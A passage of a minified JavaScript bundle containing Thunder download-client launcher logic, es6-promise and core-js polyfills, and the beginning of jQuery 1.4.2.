0!==n.threadCount&&(i.threadCount=n.threadCount),Object(f.a)(i),console.log("opts",JSON.parse(JSON.stringify(n)))}else e&&Object(u.s)(e,"9.0.0.0")>=0?T?Object(h.a)("need_to_update_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):Object(f.a)({thunderPid:a.a.pid,url:n.tasks[0].url,createShortcut:n.createShortcut}):Object(h.a)("not_install_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n))})}else T?Object(u.l)()?Object(h.a)("old_browser_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):Object(h.a)("old_system_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):N.a.windowsDefaultHandler(n.tasks[0].url,a.a.pid);t.label=5;case 5:return[2]}})})})}catch(e){console.error("err: ",e)}}else console.error("\u53c2\u6570\u9519\u8bef")},x.playWithXmp=function(e){o.a.__referer__=e.referer,Object(f.c)(a.a.pid,function(t){var n=e.minVersion;void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="6.0.1.0"),Object(u.s)(t,n)>=0&&Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks})})},x.downAndPlayWithXmp=function(e){if(o.a.__referer__=e.referer,!(e&&e.tasks&&e.tasks[0]&&e.tasks[0].url))return console.error("\u53c2\u6570\u9519\u8bef");var t=Object(u.j)();Object(u.k)();if(!Object(u.l)())return"MacBrowser"==t?alert("Mac OS\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01"):alert("\u79fb\u52a8\u8bbe\u5907\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01");Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks},function(t){t||m(e)},function(){m(e)})},t["default"]=x}.call(this,n(23))},function(e,t,n){(function(t,i){var r;r=function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,u=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(f):y())},l="undefined"!=typeof window?window:void 0,s=l||{},M=s.MutationObserver||s.WebKitMutationObserver,d="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),p="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function g(){var e=setTimeout;return function(){return e(f,1)}}var h=new Array(1e3);function f(){for(var e=0;e<o;e+=2)(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0;o=0}var N,I,j,D,y=void 0;function x(e,t){var n=arguments,i=this,r=new this.constructor(A);void 0===r[T]&&Y(r);var o,u=i._state;return u?(o=n[u-1],c(function(){return Q(u,r,o,i._result)})):C(i,r,e,t),r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(A);return v(t,e),t}d?y=function(){return t.nextTick(f)}:M?(I=0,j=new M(f),D=document.createTextNode(""),j.observe(D,{characterData:!0}),y=function(){D.data=I=++I%2}):p?((N=new MessageChannel).port1.onmessage=f,y=function(){return N.port2.postMessage(0)}):y=void 0===l?function(){try{var e=n(95);return u=e.runOnLoop||e.runOnContext,function(){u(f)}}catch(e){return g()}}():g();var T=Math.random().toString(36).substring(16);function A(){}var b=new S;function _(e){try{return e.then}catch(e){return b.error=e,b}}function z(t,n,i){n.constructor===t.constructor&&i===x&&n.constructor.resolve===m?function(e,t){1===t._state?E(e,t._result):2===t._state?O(e,t._result):C(t,void 0,function(t){return v(e,t)},function(t){return O(e,t)})}(t,n):i===b?O(t,b.error):void 0===i?E(t,n):e(i)?function(e,t,n){c(function(e){var i=!1,r=function(e,t,n,i){try{e.call(t,n,i)}catch(e){return e}}(n,t,function(n){i||(i=!0,t!==n?v(e,n):E(e,n))},function(t){i||(i=!0,O(e,t))},e._label);!i&&r&&(i=!0,O(e,r))},e)}(t,n,i):E(t,n)}function v(e,t){var n;e===t?O(e,new TypeError("You cannot resolve a promise with itself")):"function"==typeof(n=t)||"object"==typeof n&&null!==n?z(e,t,_(t)):E(e,t)}function w(e){e._onerror&&e._onerror(e._result),L(e)}function E(e,t){void 0===e._state&&(e._result=t,e._state=1,0!==e._subscribers.length&&c(L,e))}function O(e,t){void 0===e._state&&(e._state=2,e._result=t,c(w,e))}function C(e,t,n,i){var r=e._subscribers,o=r.length;e._onerror=null,r[o]=t,r[o+1]=n,r[o+2]=i,0===o&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var i=void 0,r=void 0,o=e._result,u=0;u<t.length;u+=3)i=t[u],r=t[u+n],i?Q(n,i,r,o):r(o);e._subscribers.length=0}}function S(){this.error=null}var k=new S;function Q(t,n,i,r){var o=e(i),u=void 0,a=void 0,c=void 0,l=void 0;if(o){if((u=function(e,t){try{return e(t)}catch(e){return k.error=e,k}}(i,r))===k?(l=!0,a=u.error,u=null):c=!0,n===u)return void O(n,new TypeError("A promises callback cannot return that same promise."))}else u=r,c=!0;void 0!==n._state||(o&&c?v(n,u):l?O(n,a):1===t?E(n,u):2===t&&O(n,u))}var U=0;function Y(e){e[T]=U++,e._state=void 0,e._result=void 0,e._subscribers=[]}function Z(e,t){this._instanceConstructor=e,this.promise=new e(A),this.promise[T]||Y(this.promise),r(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?E(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&E(this.promise,this._result))):O(this.promise,new Error("Array Methods must be provided an Array"))}function P(e){this[T]=U++,this._result=this._state=void 0,this._subscribers=[],A!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof P?function(e,t){try{t(function(t){v(e,t)},function(t){O(e,t)})}catch(t){O(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}function G(){var e=void 0;if(void 0!==i)e=i;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=P}return Z.prototype._enumerate=function(){for(var e=this.length,t=this._input,n=0;void 0===this._state&&n<e;n++)this._eachEntry(t[n],n)},Z.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,i=n.resolve;if(i===m){var r=_(e);if(r===x&&void 0!==e._state)this._settledAt(e._state,t,e._result);else if("function"!=typeof r)this._remaining--,this._result[t]=e;else if(n===P){var o=new n(A);z(o,e,r),this._willSettleAt(o,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(i(e),t)},Z.prototype._settledAt=function(e,t,n){var i=this.promise;void 0===i._state&&(this._remaining--,2===e?O(i,n):this._result[t]=n),0===this._remaining&&E(i,this._result)},Z.prototype._willSettleAt=function(e,t){var n=this;C(e,void 0,function(e){return n._settledAt(1,t,e)},function(e){return n._settledAt(2,t,e)})},P.all=function(e){return new Z(this,e).promise},P.race=function(e){var t=this;return r(e)?new t(function(n,i){for(var r=e.length,o=0;o<r;o++)t.resolve(e[o]).then(n,i)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},P.resolve=m,P.reject=function(e){var t=new this(A);return O(t,e),t},P._setScheduler=function(e){a=e},P._setAsap=function(e){c=e},P._asap=c,P.prototype={constructor:P,then:x,"catch":function(e){return this.then(null,e)}},G(),P.polyfill=G,P.Promise=P,P},e.exports=r()}).call(this,n(53),n(54))},function(e,t){},function(e,t,n){"use strict";n(97);var i=n(132);e.exports=i("Array","includes")},function(e,t,n){"use strict";var i=n(98),r=n(73).includes,o=n(24),u=n(127);i({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),u("includes")},function(e,t,n){"use strict";var i=n(16),r=n(55).f,o=n(69),u=n(112),a=n(45),c=n(118),l=n(126);e.exports=function(e,t){var n,s,M,d,p,g=e.target,h=e.global,f=e.stat;if(n=h?i:f?i[g]||a(g,{}):i[g]&&i[g].prototype)for(s in t){if(d=t[s],M=e.dontCallGetSet?(p=r(n,s))&&p.value:n[s],!l(h?s:g+(f?".":"#")+s,e.forced)&&void 0!==M){if(typeof d==typeof M)continue;c(d,M)}(e.sham||M&&M.sham)&&o(d,"sham",!0),u(n,s,d,e)}}},function(e,t,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:i},function(e,t,n){"use strict";var i=n(21),r=n(24),o=n(101),u=Object,a=i("".split);e.exports=r(function(){return!u("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?a(e,""):u(e)}:u},function(e,t,n){"use strict";var i=n(21),r=i({}.toString),o=i("".slice);e.exports=function(e){return o(r(e),8,-1)}},function(e,t,n){"use strict";var i=n(42),r=n(32),o=n(61),u=n(106),a=n(109),c=n(64),l=TypeError,s=c("toPrimitive");e.exports=function(e,t){if(!r(e)||o(e))return e;var n,c=u(e,s);if(c){if(void 0===t&&(t="default"),n=i(c,e,t),!r(n)||o(n))return n;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},function(e,t,n){"use strict";var i=n(21);e.exports=i({}.isPrototypeOf)},function(e,t,n){"use strict";var i,r,o=n(16),u=n(105),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,s=l&&l.v8;s&&(r=(i=s.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&u&&(!(i=u.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=u.match(/Chrome\/(\d+)/))&&(r=+i[1]),e.exports=r},function(e,t,n){"use strict";var i=n(16).navigator,r=i&&i.userAgent;e.exports=r?String(r):""},function(e,t,n){"use strict";var i=n(107),r=n(59);e.exports=function(e,t){var n=e[t];return r(n)?void 0:i(n)}},function(e,t,n){"use strict";var i=n(22),r=n(108),o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not a function")}},function(e,t,n){"use strict";var i=String;e.exports=function(e){try{return i(e)}catch(e){return"Object"}}},function(e,t,n){"use strict";var i=n(42),r=n(22),o=n(32),u=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&r(n=e.toString)&&!o(a=i(n,e)))return a;if(r(n=e.valueOf)&&!o(a=i(n,e)))return a;if("string"!==t&&r(n=e.toString)&&!o(a=i(n,e)))return a;throw new u("Can't convert object to primitive value")}},function(e,t,n){"use strict";e.exports=!1},function(e,t,n){"use strict";var i=n(58),r=Object;e.exports=function(e){return r(i(e))}},function(e,t,n){"use strict";var i=n(22),r=n(33),o=n(113),u=n(45);e.exports=function(e,t,n,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:t;if(i(n)&&o(n,l,a),a.global)c?e[t]=n:u(t,n);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=n:r.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},function(e,t,n){"use strict";var i=n(21),r=n(24),o=n(22),u=n(27),a=n(26),c=n(114).CONFIGURABLE,l=n(115),s=n(116),M=s.enforce,d=s.get,p=String,g=Object.defineProperty,h=i("".slice),f=i("".replace),N=i([].join),I=a&&!r(function(){return 8!==g(function(){},"length",{value:8}).length}),j=String(String).split("String"),D=e.exports=function(e,t,n){"Symbol("===h(p(t),0,7)&&(t="["+f(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!u(e,"name")||c&&e.name!==t)&&(a?g(e,"name",{value:t,configurable:!0}):e.name=t),I&&n&&u(n,"arity")&&e.length!==n.arity&&g(e,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?a&&g(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var i=M(e);return u(i,"source")||(i.source=N(j,"string"==typeof t?t:"")),e};Function.prototype.toString=D(function(){return o(this)&&d(this).source||l(this)},"toString")},function(e,t,n){"use strict";var i=n(26),r=n(27),o=Function.prototype,u=i&&Object.getOwnPropertyDescriptor,a=r(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!i||i&&u(o,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},function(e,t,n){"use strict";var i=n(21),r=n(22),o=n(44),u=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(e){return u(e)}),e.exports=o.inspectSource},function(e,t,n){"use strict";var i,r,o,u=n(117),a=n(16),c=n(32),l=n(69),s=n(27),M=n(44),d=n(71),p=n(46),g=a.TypeError,h=a.WeakMap;if(u||M.state){var f=M.state||(M.state=new h);f.get=f.get,f.has=f.has,f.set=f.set,i=function(e,t){if(f.has(e))throw new g("Object already initialized");return t.facade=e,f.set(e,t),t},r=function(e){return f.get(e)||{}},o=function(e){return f.has(e)}}else{var N=d("state");p[N]=!0,i=function(e,t){if(s(e,N))throw new g("Object already initialized");return t.facade=e,l(e,N,t),t},r=function(e){return s(e,N)?e[N]:{}},o=function(e){return s(e,N)}}e.exports={set:i,get:r,has:o,enforce:function(e){return o(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=r(t)).type!==e)throw new g("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){"use strict";var i=n(16),r=n(22),o=i.WeakMap;e.exports=r(o)&&/native code/.test(String(o))},function(e,t,n){"use strict";var i=n(27),r=n(119),o=n(55),u=n(33);e.exports=function(e,t,n){for(var a=r(t),c=u.f,l=o.f,s=0;s<a.length;s++){var M=a[s];i(e,M)||n&&i(n,M)||c(e,M,l(t,M))}}},function(e,t,n){"use strict";var i=n(43),r=n(21),o=n(120),u=n(125),a=n(39),c=r([].concat);e.exports=i("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=u.f;return n?c(t,n(e)):t}},function(e,t,n){"use strict";var i=n(72),r=n(47).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(74),r=Math.max,o=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):o(n,t)}},function(e,t,n){"use strict";var i=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?r:i)(t)}},function(e,t,n){"use strict";var i=n(124);e.exports=function(e){return i(e.length)}},function(e,t,n){"use strict";var i=n(74),r=Math.min;e.exports=function(e){var t=i(e);return t>0?r(t,9007199254740991):0}},function(e,t,n){"use strict";t.f=Object.getOwnPropertySymbols},function(e,t,n){"use strict";var i=n(24),r=n(22),o=/#|\.prototype\./,u=function(e,t){var n=c[a(e)];return n===s||n!==l&&(r(t)?i(t):!!t)},a=u.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=u.data={},l=u.NATIVE="N",s=u.POLYFILL="P";e.exports=u},function(e,t,n){"use strict";var i=n(64),r=n(128),o=n(33).f,u=i("unscopables"),a=Array.prototype;void 0===a[u]&&o(a,u,{configurable:!0,value:r(null)}),e.exports=function(e){a[u][e]=!0}},function(e,t,n){"use strict";var i,r=n(39),o=n(129),u=n(47),a=n(46),c=n(131),l=n(68),s=n(71),M=s("IE_PROTO"),d=function(){},p=function(e){return"<script>"+e+"<\/script>"},g=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},h=function(){try{i=new ActiveXObject("htmlfile")}catch(e){}var e,t;h="undefined"!=typeof document?document.domain&&i?g(i):((t=l("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):g(i);for(var n=u.length;n--;)delete h.prototype[u[n]];return h()};a[M]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[M]=e):n=h(),void 0===t?n:o.f(n,t)}},function(e,t,n){"use strict";var i=n(26),r=n(70),o=n(33),u=n(39),a=n(38),c=n(130);t.f=i&&!r?Object.defineProperties:function(e,t){u(e);for(var n,i=a(t),r=c(t),l=r.length,s=0;l>s;)o.f(e,n=r[s++],i[n]);return e}},function(e,t,n){"use strict";var i=n(72),r=n(47);e.exports=Object.keys||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(43);e.exports=i("document","documentElement")},function(e,t,n){"use strict";var i=n(16),r=n(21);e.exports=function(e,t){return r(i[e].prototype[t])}},function(e,t,n){"use strict";n(134)},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){function i(){if(!j.isReady){try{x.documentElement.doScroll("left")}catch(e){return void setTimeout(i,1)}j.ready()}}function r(e,t){t.src?j.ajax({url:t.src,async:!1,dataType:"script"}):j.globalEval(t.text||t.textContent||t.innerHTML||""),t.parentNode&&t.parentNode.removeChild(t)}function o(e,i,r,u,a,c){var l=e.length;if("object"===n(i)){for(var s in i)o(e,s,i[s],u,a,r);return e}if(r!==t){for(u=!c&&u&&j.isFunction(r),s=0;s<l;s++)a(e[s],i,u?r.call(e[s],s,a(e[s],i)):r,c);return e}return l?a(e[0],i):t}function u(){return(new Date).getTime()}function a(){return!1}function c(){return!0}function l(e,t,n){return n[0].type=e,j.event.handle.apply(t,n)}function s(e){var t,n,i,r,o,u,a,c=[],l=[],s=arguments;if(i=j.data(this,"events"),e.liveFired!==this&&i&&i.live&&(!e.button||"click"!==e.type)){e.liveFired=this;var M=i.live.slice(0);for(o=0;o<M.length;o++)(i=M[o]).origType.replace(V,"")===e.type?l.push(i.selector):M.splice(o--,1);for(u=0,a=(n=j(e.target).closest(l,e.currentTarget)).length;u<a;u++)for(o=0;o<M.length;o++)i=M[o],n[u].selector===i.selector&&(r=n[u].elem,l=null,"mouseenter"!==i.preType&&"mouseleave"!==i.preType||(l=j(e.relatedTarget).closest(i.selector)[0]),l&&l===r||c.push({elem:r,handleObj:i}));for(u=0,a=c.length;u<a;u++)if(n=c[u],e.currentTarget=n.elem,e.data=n.handleObj.data,e.handleObj=n.handleObj,!1===n.handleObj.origHandler.apply(n.elem,s)){t=!1;break}return t}}function M(e,t){return"live."+(e&&"*"!==e?e+".":"")+t.replace(/\./g,"`").replace(/ /g,"&")}function d(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function p(e,t){var n=0;t.each(function(){if(this.nodeName===(e[n]&&e[n].nodeName)){var t=j.data(e[n++]),i=j.data(this,t);if(t=t&&t.events)for(var r in delete i.handle,i.events={},t)for(var o in t[r])j.event.add(this,r,t[r][o],t[r][o].data)}})}function g(e,t,n){var i,r,o;return t=t&&t[0]?t[0].ownerDocument||t[0]:x,1===e.length&&"string"==typeof e[0]&&e[0].length<512&&t===x&&!ge.test(e[0])&&(j.support.checkClone||!he.test(e[0]))&&(r=!0,(o=j.fragments[e[0]])&&1!==o&&(i=o)),i||(i=t.createDocumentFragment(),j.clean(e,t,i,n)),r&&(j.fragments[e[0]]=o?i:1),{fragment:i,cacheable:r}}function h(e,t){var n={};return j.each(Re.concat.apply([],Re.slice(0,t)),function(){n[this]=e}),n}function f(e){return"scrollTo"in e&&e.document?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var N,I,j=function(e,t){return new j.fn.init(e,t)},D=e.jQuery,y=e.$,x=e.document,m=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,T=/^.[^:#\[\.,]*$/,A=/\S/,b=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,_=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,z=navigator.userAgent,v=!1,w=[],E=Object.prototype.toString,O=Object.prototype.hasOwnProperty,C=Array.prototype.push,L=Array.prototype.slice,S=Array.prototype.indexOf;j.fn=j.prototype={init:function(e,n){var i,r;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!n)return this.context=x,this[0]=x.body,this.selector="body",this.length=1,this;if("string"==typeof e){if(!(i=m.exec(e))||!i[1]&&n)return!n&&/^\w+$/.test(e)?(this.selector=e,this.context=x,e=x.getElementsByTagName(e),j.merge(this,e)):!n||n.jquery?(n||N).find(e):j(n).find(e);if(i[1])return r=n?n.ownerDocument||n:x,(e=_.exec(e))?j.isPlainObject(n)?(e=[x.createElement(e[1])],j.fn.attr.call(e,n,!0)):e=[r.createElement(e[1])]:e=((e=g([i[1]],[r])).cacheable?e.fragment.cloneNode(!0):e.fragment).childNodes,j.merge(this,e);if(n=x.getElementById(i[2])){if(n.id!==i[2])return N.find(e);this.length=1,this[0]=n}return this.context=x,this.selector=e,this}return j.isFunction(e)?N.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),j.makeArray(e,this))},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return L.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this.slice(e)[0]:this[e]},pushStack:function(e,t,n){var i=j();return j.isArray(e)?C.apply(i,e):j.merge(i,e),i.prevObject=this,i.context=this.context,"find"===t?i.selector=this.selector+(this.selector?" ":"")+n:t&&(i.selector=this.selector+"."+t+"("+n+")"),i},each:function(e,t){return j.each(this,e,t)},ready:function(e){return j.bindReady(),j.isReady?e.call(x,j):w&&w.push(e),this},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(L.apply(this,arguments),"slice",L.call(arguments).join(","))},map:function(e){return this.pushStack(j.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||j(null)},push:C,sort:[].sort,splice:[].splice},j.fn.init.prototype=j.fn,j.extend=j.fn.extend=function(){var e,i,r,o,u=arguments[0]||{},a=1,c=arguments.length,l=!1;for("boolean"==typeof u&&(l=u,u=arguments[1]||{},a=2),"object"===n(u)||j.isFunction(u)||(u={}),c===a&&(u=this,--a);a<c;a++)if(null!=(e=arguments[a]))for(i in e)e.hasOwnProperty(i)&&(r=u[i],u!==(o=e[i])&&(l&&o&&(j.isPlainObject(o)||j.isArray(o))?(r=r&&(j.isPlainObject(r)||j.isArray(r))?r:j.isArray(o)?[]:{},u[i]=j.extend(l,r,o)):o!==t&&(u[i]=o)));return u},j.extend({noConflict:function(t){return e.$=y,t&&(e.jQuery=D),j},isReady:!1,ready:function(){if(!j.isReady){if(!x.body)return setTimeout(j.ready,13);if(j.isReady=!0,w){for(var e,t=0;e=w[t++];)e.call(x,j);w=null}j.fn.triggerHandler&&j(x).triggerHandler("ready")}},bindReady:function(){if(!v){if(v=!0,"complete"===x.readyState)return j.ready();if(x.addEventListener)x.addEventListener("DOMContentLoaded",I,!1),e.addEventListener("load",j.ready,!1);else if(x.attachEvent){x.attachEvent("onreadystatechange",I),e.attachEvent("onload",j.ready);var t=!1;try{t=null==e.frameElement}catch(e){}x.documentElement.doScroll&&t&&i()}}},isFunction:function(e){return"[object Function]"===E.call(e)},isArray:function(e){return"[object Array]"===E.call(e)},isPlainObject:function(e){if(!e||"[object Object]"!==E.call(e)||e.nodeType||e.setInterval)return!1;if(e.constructor&&!O.call(e,"constructor")&&!O.call(e.constructor.prototype,"isPrototypeOf"))return!1;var n;for(n in e);return n===t||O.call(e,n)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw e},parseJSON:function(t){return"string"==typeof t&&t?(t=j.trim(t),/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?e.JSON&&e.JSON.parse?e.JSON.parse(t):new Function("return "+t)():void j.error("Invalid JSON: "+t)):null},noop:function(){},globalEval:function(e){if(e&&A.test(e)){var t=x.getElementsByTagName("head")[0]||x.documentElement,n=x.createElement("script");n.type="text/javascript",j.support.scriptEval?n.appendChild(x.createTextNode(e)):n.text=e,t.insertBefore(n,t.firstChild),t.removeChild(n)}},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,i){var r,o=0,u=e.length,a=u===t||j.isFunction(e);if(i)if(a){for(r in e)if(!1===n.apply(e[r],i))break}else for(;o<u&&!1!==n.apply(e[o++],i););else if(a){for(r in e)if(e.hasOwnProperty(r)&&!1===n.call(e[r],r,e[r]))break}else for(i=e[0];o<u&&!1!==n.call(i,o,i);i=e[++o]);return e},trim:function(e){return(e||"").replace(b,"")},makeArray:function(e,t){return t=t||[],null!=e&&(null==e.length||"string"==typeof e||j.isFunction(e)||"function"!=typeof e&&e.setInterval?C.call(t,e):j.merge(t,e)),t},inArray:function(e,t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},merge:function(e,n){var i=e.length,r=0;if("number"==typeof n.length)for(var o=n.length;r<o;r++)e[i++]=n[r];else for(;n[r]!==t;)e[i++]=n[r++];return e.length=i,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length;r<o;r++)!n!=!t(e[r],r)&&i.push(e[r]);return i},map:function(e,t,n){for(var i,r=[],o=0,u=e.length;o<u;o++)null!=(i=t(e[o],o,n))&&(r[r.length]=i);return r.concat.apply([],r)},guid:1,proxy:function(e,n,i){return 2===arguments.length&&("string"==typeof n?(e=(i=e)[n],n=t):n&&!j.isFunction(n)&&(i=n,n=t)),!n&&e&&(n=function(){return e.apply(i||this,arguments)}),e&&(n.guid=e.guid=e.guid||n.guid||j.guid++),n},uaMatch:function(e){return e=e.toLowerCase(),{browser:(e=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[])[1]||"",version:e[2]||"0"}},browser:{}}),(z=j.uaMatch(z)).browser&&(j.browser[z.browser]=!0,j.browser.version=z.version),j.browser.webkit&&(j.browser.safari=!0),S&&(j.inArray=function(e,t){return S.call(t,e)}),N=j(x),x.addEventListener?I=function(){x.removeEventListener("DOMContentLoaded",I,!1),j.ready()}:x.attachEvent&&(I=function(){"complete"===x.readyState&&(x.detachEvent("onreadystatechange",I),j.ready())}),function(){j.support={};var t=x.documentElement,n=x.createElement("script"),i=x.createElement("div"),r="script"+u();i.style.display="none",i.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var o=i.getElementsByTagName("*"),a=i.getElementsByTagName("a")[0];if(o&&o.length&&a){j.support={leadingWhitespace:3===i.firstChild.nodeType,tbody:!i.getElementsByTagName("tbody").length,htmlSerialize:!!i.getElementsByTagName("link").length,style:/red/.test(a.getAttribute("style")),hrefNormalized:"/a"===a.getAttribute("href"),opacity:/^0.55$/.test(a.style.opacity),cssFloat:!!a.style.cssFloat,checkOn:"on"===i.getElementsByTagName("input")[0].value,optSelected:x.createElement("select").appendChild(x.createElement("option")).selected,parentNode:null===i.removeChild(i.appendChild(x.createElement("div"))).parentNode,deleteExpando:!0,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null},n.type="text/javascript";try{n.appendChild(x.createTextNode("window."+r+"=1;"))}catch(e){}t.insertBefore(n,t.firstChild),e[r]&&(j.support.scriptEval=!0,delete e[r]);try{delete n.test}catch(e){j.support.deleteExpando=!1}t.removeChild(n),i.attachEvent&&i.fireEvent&&(i.attachEvent("onclick",function u(){j.support.noCloneEvent=!1,i.detachEvent("onclick",u)}),i.cloneNode(!0).fireEvent("onclick")),(i=x.createElement("div")).innerHTML="<input type='radio' name='radiotest' checked='checked'/>",(t=x.createDocumentFragment()).appendChild(i.firstChild),j.support.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,j(function(){var e=x.createElement("div");e.style.width=e.style.paddingLeft="1px",x.body.appendChild(e),j.boxModel=j.support.boxModel=2===e.offsetWidth,x.body.removeChild(e).style.display="none"}),t=function(e){var t=x.createElement("div"),n=(e="on"+e)in t;return n||(t.setAttribute(e,"return;"),n="function"==typeof t[e]),n},j.support.submitBubbles=t("submit"),j.support.changeBubbles=t("change"),t=n=i=o=a=null}}(),j.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var k="jQuery"+u(),Q=0,U={};j.extend({cache:{},expando:k,noData:{embed:!0,object:!0,applet:!0},data:function(i,r,o){if(!i.nodeName||!j.noData[i.nodeName.toLowerCase()]){var u=(i=i==e?U:i)[k],a=j.cache;return u||"string"!=typeof r||o!==t?(u||(u=++Q),"object"===n(r)?(i[k]=u,a[u]=j.extend(!0,{},r)):a[u]||(i[k]=u,a[u]={}),i=a[u],o!==t&&(i[r]=o),"string"==typeof r?i[r]:i):null}},removeData:function(t,n){if(!t.nodeName||!j.noData[t.nodeName.toLowerCase()]){var i=(t=t==e?U:t)[k],r=j.cache,o=r[i];n?o&&(delete o[n],j.isEmptyObject(o)&&j.removeData(t)):(j.support.deleteExpando?delete t[j.expando]:t.removeAttribute&&t.removeAttribute(j.expando),delete 